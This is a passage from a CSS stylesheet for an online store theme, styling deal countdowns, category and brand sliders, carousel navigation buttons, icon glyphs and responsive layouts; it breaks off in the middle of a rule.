.full-deals-product .thumb-product .box-image-thumb:not(:last-child) {
  margin-bottom: 20px;
}
.full-deals-product .bottom-action::after {
  content: "";
  display: block !important;
  clear: both;
}
.full-deals-product .bottom-action form {
  float: left;
}
.full-deals-product .bottom-action form button {
  background: #f5f5f5;
  height: 40px;
  line-height: 40px;
  color: #222;
  padding: 0 30px !important;
  text-transform: uppercase;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.full-deals-product .bottom-action .tocompare,
.full-deals-product .bottom-action .towishlist {
  position: static;
  background: #f5f5f5;
  float: left;
  margin-left: 5px;
  border: none !important;
  height: 40px;
  width: 40px;
  line-height: 40px;
  padding: 0 !important;
  text-align: center;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.full-deals-product .bottom-action .tocompare:before,
.full-deals-product .bottom-action .towishlist:before {
  display: none;
}
.full-deals-product .bottom-action .tocompare span,
.full-deals-product .bottom-action .towishlist span {
  display: none;
}
.full-deals-product .bottom-action .tocompare.towishlist:after,
.full-deals-product .bottom-action .towishlist.towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.full-deals-product .bottom-action .tocompare.tocompare:after,
.full-deals-product .bottom-action .towishlist.tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
@media (max-width: 1199px) {
  .full-deals-product {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .full-deals-product .thumb-product {
    float: none;
    width: unset;
  }
  .full-deals-product .thumb-product .box-image-thumb {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    width: 100px;
  }
  .full-deals-product .block-content-products {
    margin-left: 0;
    margin-right: 0;
  }
  .full-services:before {
    top: 30px;
    bottom: 30px;
  }
  .full-services .list-services {
    padding-top: 80px;
  }
}
@media (max-width: 1023px) {
  .full-deals-product .block-content-products .box-image-deal {
    width: 300px;
  }
  .full-deals-product .block-content-products .product-item-details {
    margin-left: 330px;
    padding-right: 0;
    padding-left: 0;
    padding-top: 20px;
  }
  .full-deals-product .block-content-products .product-item-details .product-item-description {
    display: none;
  }
  .full-deals-product .block-content-products .product-item-details .product-item-name {
    font-size: 116.67%;
  }
  .full-deals-product .block-content-products .product-item-details .product-reviews-summary {
    margin: 0;
  }
  .full-deals-product .block-content-products .product-item-details .price-box {
    margin: 3px 0 15px;
  }
  .full-deals-product .block-content-products .product-item-details .deals-countdown {
    position: static;
    width: unset;
    display: table;
    padding: 0 10px;
  }
  .full-deals-product .block-content-products .product-item-details .deals-countdown .deals-time {
    float: none;
    display: inline-block;
    padding: 10px;
    width: unset;
    border: none;
  }
  .full-deals-product .block-content-products .product-item-details .deals-countdown .deals-time .num-time {
    font-size: 116.67%;
  }
  .full-deals-product .block-content-products .product-item-details .bottom-action {
    display: table;
    margin-bottom: 20px;
  }
  .full-services:before {
    display: none;
  }
  .full-services .list-services {
    padding-top: 30px;
    padding-left: 0;
    padding-right: 0;
  }
  .full-services .list-services ul li:not(:last-child) {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .block-cat-22 .block-categories .cat-wrap .item {
    width: 33.33333333%;
  }
  .list-brand-items ul li {
    width: 33.33333333%;
  }
}
@media (max-width: 560px) {
  .block-cat-22 .block-categories .cat-wrap .item {
    width: 50%;
  }
  .full-deals-product .block-content-products .product-item-info {
    display: block;
  }
  .full-deals-product .block-content-products .box-image-deal {
    width: 100%;
    float: none;
  }
  .full-deals-product .block-content-products .product-item-details {
    margin-left: 0;
    margin-right: 0;
  }
  .blog-22 .image-post {
    float: none;
    width: unset;
  }
  .blog-22 .info-post {
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding-top: 10px;
  }
}
.sv-list {
  padding: 20px 0;
}
.sv-list .sv-item a {
  display: block;
  border: 1px solid #e5e5e5;
  padding: 0 15px;
  margin: 10px 0;
  height: 48px;
  line-height: 46px;
  text-align: center;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.sv-list .sv-item a:before {
  margin-right: 5px;
  vertical-align: middle;
  position: relative;
}
.sv-list .free-ship a:before {
  top: -2px;
  content: '\e97b';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.sv-list .money-back a:before {
  top: -2px;
  content: '\e981';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.sv-list .online-support a:before {
  top: -2px;
  content: '\e947';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.sv-list .free-gift a:before {
  top: -2px;
  content: '\e93c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.title-2 .block .block-title {
  text-transform: uppercase;
  color: #222;
  font-size: 180%;
  margin-bottom: 20px;
  padding-bottom: 6px;
  position: relative;
}
.title-2 .block .block-title:before {
  content: "";
  display: block;
  width: 50px;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.product-8-style .listingtabs {
  margin-left: -15px;
  margin-right: -15px;
}
.nav-text .owl-theme .owl-nav [class*='owl-'] {
  margin-right: 0;
  margin-left: 5px;
  margin-top: 0;
  background-color: #fafafa;
  border: 1px solid #d5d5d5;
  height: 35px;
  line-height: 33px;
  padding: 0 20px;
  color: #111;
  text-transform: uppercase;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.nav-text .owl-theme .owl-nav [class*='owl-']:before {
  display: none;
}
.nav-text .owl-theme .owl-nav [class*='owl-'] span {
  display: block;
}
.nav-text .owl-theme .owl-nav [class*='owl-'].owl-next span:after {
  line-height: 1;
  position: relative;
  top: 2px;
  margin-left: 3px;
  content: '\e91c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.nav-text .owl-theme .owl-nav [class*='owl-'].owl-prev span:before {
  line-height: 1;
  position: relative;
  top: 2px;
  margin-right: 3px;
  content: '\e91b';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.tabs-product-2 .block {
  margin: 0;
}
.tabs-product-2 .block .products.wrapper.products-grid.one-row .product-items .product-item {
  margin-bottom: 0;
}
.tabs-product-2.nav-text .owl-theme .owl-nav {
  position: absolute;
  top: -61px;
  right: 15px;
  margin: 0;
}
.full-banner-23 ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.full-banner-23 ul li {
  width: 33.333333333%;
}
.full-cats-slider {
  background: url("../images/bg-hot-categories.jpg") no-repeat top center;
  background-size: cover;
}
.full-cats-slider .title-2 .block .block-title {
  color: #fff;
}
.cat-slider .block-categories .cat-wrap .item {
  margin: 0;
  padding: 0;
}
.cat-slider .block-categories .cat-wrap .item .image-cat {
  margin: 0;
  border: 1px solid transparent;
  padding: 15px;
  position: relative;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.cat-slider .block-categories .cat-wrap .item .image-cat:hover {
  border-color: #fff;
}
.cat-slider .cats-info {
  text-align: center;
}
.cat-slider .block-categories .cat-wrap .item .cat-title {
  font-weight: 700;
  margin-bottom: 0;
  font-size: 120%;
  position: absolute;
  text-transform: uppercase;
  color: #222;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.cat-slider .cat-title a {
  display: block;
  background-color: #fff;
  height: 42px;
  line-height: 42px;
  padding: 0 20px;
  color: #222;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.cat-slider .btn-view {
  display: none;
}
.cat-slider .owl-theme .owl-nav {
  position: absolute;
  top: -61px;
  right: 15px;
}
.brand-slider-23 .item a {
  border: 1px solid transparent;
  display: block;
}
.brand-slider-23 .item a:hover {
  border-color: #111;
}
.brand-slider-23 .owl-theme .owl-nav {
  position: absolute;
  top: -61px;
  right: 0;
  margin: 0;
}
.deals-count {
  background-color: #111;
}
.deals-count .block {
  margin-bottom: 0;
}
.deals-count .owl-carousel.owl-theme .owl-nav {
  display: none;
}
.deals-count .block-filterproducts::after {
  content: "";
  display: block !important;
  clear: both;
}
.deals-count .info-column {
  background-color: #fff;
  width: 370px;
  float: left;
  text-align: center;
  margin: 30px 0 0;
  padding: 30px 30px 24px;
}
.deals-count .block-title {
  text-transform: uppercase;
  color: #222;
  font-size: 180%;
  margin-bottom: 15px;
  position: relative;
}
.deals-count .block-content {
  width: calc(100% - 370px);
  padding-left: 15px;
  float: right;
}
.deals-count .deal-count-block {
  margin: 0 -30px 0;
}
.deals-count .description-text {
  margin-bottom: 20px;
}
.deals-count .deals-countdown {
  padding: 20px 30px 30px;
  margin-bottom: 23px;
  background-color: #f5f5f5;
}
.deals-count .deals-countdown .deal-text {
  font-size: 107.60%;
  text-transform: uppercase;
  font-weight: 700;
  color: #111;
  margin-bottom: 10px;
}
.deals-count .deals-countdown .deals-time {
  width: 68px;
  text-transform: uppercase;
  border: none;
  padding: 0;
  margin: 0 2px;
}
.deals-count .deals-countdown .deals-time .num-time {
  height: 43px;
  line-height: 43px;
  font-size: 135%;
  font-weight: 700;
  border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -webkit-border-radius: 3px 3px 0 0;
}
.deals-count .deals-countdown .deals-time .title-time {
  background-color: #111;
  height: 29px;
  line-height: 29px;
  color: #fff;
  border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
}
.product-8-style .deals-count .products-grid .product-item {
  margin-bottom: 0;
}
.product-8-style .deals-count .products-grid .product-item-inner {
  bottom: 30px;
}
.product-8-style .deals-count .products-grid .product-item-info {
  background-color: transparent;
  border: none;
  padding-top: 30px;
  padding-bottom: 67px;
}
.product-8-style .deals-count .products-grid .product-item-info .product-item-name a {
  color: #fff;
}
.product-8-style .deals-count .products-grid .product-item-info .product-item-actions .actions-secondary .action,
.product-8-style .deals-count .products-grid .product-item-info .product-item-actions .actions-primary button {
  background-color: #1a1a1a;
  border-color: #444;
  color: #fff;
}
.product-8-style .deals-count .products-grid .product-item-info:hover {
  background-color: #222;
}
@media (min-width: 1024px) {
  .tabs-product-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    height: 35px;
    line-height: 35px;
    padding: 0 20px;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-right: 7px;
    color: #111;
    font-weight: 700;
    font-size: 92.307%;
    text-transform: uppercase;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: 0.1s;
    -moz-transition: 0.1s;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
  }
  .tabs-product-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
  .tabs-product-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
    background-color: #111;
    border-color: #111;
    color: #fff;
  }
  .tabs-product-2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    position: absolute;
    top: -61px;
    left: 345px;
    margin: 0;
  }
}
@media (max-width: 1024px) {
  .deals-count {
    padding-top: 30px;
  }
  .deals-count .info-column {
    width: 100%;
    float: none;
    margin-top: 0;
  }
  .deals-count .block-content {
    width: 100%;
    float: none;
    padding: 0;
  }
  .cat-slider .block-categories .cat-wrap .item .cat-title {
    white-space: nowrap;
    font-size: 100%;
  }
}
@media (max-width: 1023px) {
  .tabs-product-2.nav-text .owl-theme .owl-nav {
    top: -124px;
  }
  .product-8-style .deals-count .products-grid .product-item-info .product-item-name a {
    overflow: hidden;
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
}
@media (max-width: 1023px) {
  .full-banner-23 ul li {
    width: 100%;
    margin: 0;
  }
}
.slidershow-type-8.nav-radius .owl-theme .owl-nav [class*='owl-'] {
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
}
.attr-container {
  margin-top: -70px;
  position: relative;
  z-index: 20;
}
.attr-container .smas-container .chosen-container-single.chosen-disabled .chosen-single div {
  background-color: #f5f5f5;
}
.attr-container .smas-container {
  background-color: #111;
  padding: 40px 100px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.attr-container .smas-container select {
  height: 60px;
  border: none;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.attr-container .smas-container .chosen-container-single .chosen-single {
  height: 60px;
  line-height: 60px;
  font-size: 114.285%;
  color: #111;
  border: none;
}
.attr-container .smas-container .chosen-container-single .chosen-single div {
  height: 60px;
  text-align: center;
  background-color: #f5f5f5;
  color: #111;
}
.attr-container .smas-container .chosen-container-single .chosen-single div:before {
  line-height: 60px;
}
.attr-container .smas-container .chosen-container-single .chosen-single div b {
  background: none !important;
}
.attr-container .smas-container .chosen-container-single .chosen-single div b:before {
  content: '\f0d7';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.attr-container .smas-container .smas-attr-inner button {
  height: 60px;
  line-height: 60px;
  font-size: 114.285% !important;
  font-weight: 700;
  padding: 0;
  opacity: 1;
}
.attr-container .smas-container .smas-attr-inner button:before {
  width: auto;
  height: auto;
  margin-right: 3px;
  position: relative;
  top: -1px;
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.attr-container .smas-container .smas-attr-inner button.btn-reset {
  display: none !important;
}
.attr-container .smas-container .chosen-container .chosen-drop {
  border: none;
  padding: 5px;
}
.attr-container .smas-container .chosen-container .chosen-results li {
  padding: 10px;
}
.attr-container .smas-container .chosen-container .chosen-results li.highlighted,
.attr-container .smas-container .chosen-container .chosen-results li:hover {
  background: #eee;
  color: #222;
}
.attr-container .smas-container .chosen-container-single .chosen-search input[type=text] {
  padding: 10px;
  border-color: #ddd;
}
.attr-container .smas-container .smas-attr-inner .btn {
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.cats-grid-inner .block-categories .cat-wrap .item {
  width: 25%;
}
.cats-grid-inner .btn-view,
.cats-grid-inner .child-cat {
  display: none;
}
.cats-grid-inner .content-box {
  position: relative;
  text-align: center;
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.cats-grid-inner .block-categories .cat-wrap .item .image-cat {
  margin: 0;
}
.cats-grid-inner .cats-info {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.cats-grid-inner .cats-info .cat-title {
  font-size: 116.67%;
  text-transform: uppercase;
  margin: 0 !important;
}
.cats-grid-inner .cats-info a {
  display: block;
  padding: 18px 10px;
  background-color: transparent;
  color: #222;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.block-des-bottom .block {
  margin-bottom: 0;
}
.block-des-bottom .block-title {
  text-align: center;
  margin-bottom: 30px;
}
.block-des-bottom .block-categories .cat-wrap {
  margin: 0;
}
.block-des-bottom .block-title strong {
  display: block;
  font-size: 340%;
  color: #222;
}
.block-des-bottom .block-title p {
  font-size: 107.69%;
  color: #888;
}
.block-des-bottom .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  padding: 0;
  background-color: #fff;
  border: none;
  color: #222;
  position: absolute;
  top: 50%;
  margin: -30px 0 0;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.block-des-bottom .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 24px;
}
.block-des-bottom .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -30px;
}
.block-des-bottom .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -30px;
}
.block-des-bottom .products-grid .product-item {
  margin-bottom: 0;
}
.block-des-bottom.cat-no-image .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -60px;
}
.block-des-bottom.cat-no-image .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -60px;
}
.cat-no-image .count,
.cat-no-image .btn-view {
  display: none;
}
.cat-no-image .block-categories .cat-wrap {
  background-color: #f9f9f9;
  padding: 40px 30px 20px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.cat-no-image .block-categories .cat-wrap .item {
  margin-bottom: 0;
  padding: 0;
}
.cat-no-image .block-categories .cat-wrap .item .cat-title {
  font-size: 116.67%;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 20px;
}
.cat-no-image .block-categories .cat-wrap .item .cat-title a {
  color: #222;
}
.cat-no-image .block-categories .cat-wrap .item .sub-cats li {
  font-size: 107.69%;
}
.cat-no-image .block-categories .cat-wrap .item .sub-cats li a {
  display: table;
  padding: 2px 0;
}
.cat-no-image .block-categories .cat-wrap .item .sub-cats li a:before {
  vertical-align: top;
  position: relative;
  top: -1px;
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.bottom-grid-brand ul {
  margin: 0 -10px;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.bottom-grid-brand ul li {
  padding: 0 10px;
  margin-bottom: 20px;
  width: 16.666666667%;
}
.bottom-grid-brand ul li a {
  display: block;
  border: 2px solid #f3f3f3;
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
@media (min-width: 1024px) {
  .cats-grid-inner .block-categories .cat-wrap .item .image-cat img {
    min-height: 150px;
  }
  .art-top .loading-content {
    min-height: 300px;
  }
}
@media (max-width: 1024px) {
  .attr-container .smas-container {
    padding: 40px;
  }
  .chosen-container-single .chosen-single {
    padding-left: 15px;
  }
}
@media (max-width: 1023px) {
  .attr-container {
    margin-top: 40px;
  }
  .attr-container .smas-container {
    padding: 20px;
  }
  .cats-grid-inner .block-categories .cat-wrap .item {
    width: 33.3333%;
  }
  .bottom-grid-brand ul li {
    width: 25%;
  }
}
@media (max-width: 480px) {
  .attr-container {
    margin-top: 30px;
  }
  .attr-container .smas-container .smas-attr-inner .btn {
    width: 100%;
  }
  .smas-group-right {
    margin-top: 0;
  }
  .block-des-bottom .block-title strong {
    font-size: 200%;
  }
  .cats-grid-inner .block-categories .cat-wrap .item {
    width: 50%;
  }
  .block-categories .cat-wrap .item .cat-title {
    font-size: 100%;
  }
  .cats-grid-inner .cats-info a {
    padding: 10px;
  }
  .cat-no-image .block-categories .cat-wrap {
    padding: 20px 10px 20px;
  }
  .cat-no-image .block-categories .cat-wrap .item .sub-cats li {
    font-size: 100%;
  }
  .bottom-grid-brand ul li {
    width: 50%;
  }
}
.slidershow-type-9 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-9 .owl-theme .owl-nav [class*='owl-'] {
  margin: -40px 0 0;
  padding: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: #fff;
  color: #222;
  position: absolute;
  top: 50%;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
}
.slidershow-type-9 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.slidershow-type-9 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 30px;
}
.slidershow-type-9 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.slidershow-type-9 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 30px;
}
.service-tool ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.service-tool ul li {
  width: 25%;
  text-align: center;
  margin: 0;
}
.service-tool ul li a {
  display: block;
  background-color: transparent;
  padding: 35px 10px 30px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.service-tool ul li a:hover {
  background-color: #fff;
  position: relative;
  z-index: 2;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
}
.service-tool ul li a img {
  margin-bottom: 10px;
}
.service-tool ul li a span {
  display: block;
  font-size: 123.07%;
  font-weight: 700;
  color: #333;
}
.service-tool ul li a span:last-child {
  font-size: 107.69%;
  color: #999;
  font-weight: 400;
  padding-top: 5px;
}
.block-title-icon-bottom .block-title {
  text-align: center;
}
.block-title-icon-bottom .block-title strong {
  display: block;
  color: #333;
  font-size: 276.92%;
  margin-bottom: 5px;
}
.cat-slider-inner {
  background: url("../images/bg-cat-tool.jpg") no-repeat top center;
  background-size: cover;
}
.content-box-cat {
  background-color: #fff;
  overflow: hidden;
  text-align: center;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.content-box-cat .count {
  display: none;
}
.content-box-cat .cat-title {
  margin: 0;
  font-size: 138.461%;
}
.content-box-cat .cat-title a {
  background-color: #fff;
  white-space: nowrap;
  text-transform: uppercase;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 700;
  display: block;
  padding: 15px 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.content-box-cat .image-cat {
  position: relative;
  overflow: hidden;
}
.content-box-cat .image-cat img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.content-box-cat .child-cat {
  background-color: #333;
  text-transform: uppercase;
  position: absolute;
  bottom: 110%;
  right: 0;
  left: 0;
  height: 100%;
  font-size: 107.69%;
  padding-top: 28px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.content-box-cat .child-cat a {
  color: #fff;
}
.content-box-cat .sub-cats {
  list-style: none;
  margin: 0;
  padding: 0;
}
.content-box-cat:hover {
  background-color: #333;
}
.content-box-cat:hover .image-cat img {
  border-radius: 0 0 13px 13px;
  -moz-border-radius: 0 0 13px 13px;
  -webkit-border-radius: 0 0 13px 13px;
}
.content-box-cat:hover .child-cat {
  bottom: 0;
}
.tabs-product-banner .owl-theme .owl-nav,
.slider-product-filter .owl-theme .owl-nav,
.content-client-icon .owl-theme .owl-nav,
.content-brand-icon .owl-theme .owl-nav,
.block-categories-inner .owl-theme .owl-nav {
  margin: 0;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'],
.slider-product-filter .owl-theme .owl-nav [class*='owl-'],
.content-client-icon .owl-theme .owl-nav [class*='owl-'],
.content-brand-icon .owl-theme .owl-nav [class*='owl-'],
.block-categories-inner .owl-theme .owl-nav [class*='owl-'] {
  margin: -25px 0 0;
  padding: 0;
  width: 50px;
  height: 50px;
  background-color: #fff;
  border: 2px solid #eee;
  color: #333;
  text-align: center;
  line-height: 46px;
  position: absolute;
  top: 50%;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-next,
.slider-product-filter .owl-theme .owl-nav [class*='owl-'].owl-next,
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-next,
.content-brand-icon .owl-theme .owl-nav [class*='owl-'].owl-next,
.block-categories-inner .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -25px;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.slider-product-filter .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.content-brand-icon .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.block-categories-inner .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 22px;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-prev,
.slider-product-filter .owl-theme .owl-nav [class*='owl-'].owl-prev,
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-prev,
.content-brand-icon .owl-theme .owl-nav [class*='owl-'].owl-prev,
.block-categories-inner .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -25px;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.slider-product-filter .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.content-brand-icon .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.block-categories-inner .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 22px;
}
.content-brand-icon .item a {
  display: block;
  border: 2px solid transparent;
  overflow: hidden;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slider-stagepadding {
  margin-left: -15px;
  margin-right: -15px;
}
.slider-stagepadding .owl-stage {
  padding-top: 15px;
  padding-bottom: 15px;
}
.content-client-icon .item-client {
  background-color: #fff;
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.content-client-icon .item-client:hover {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
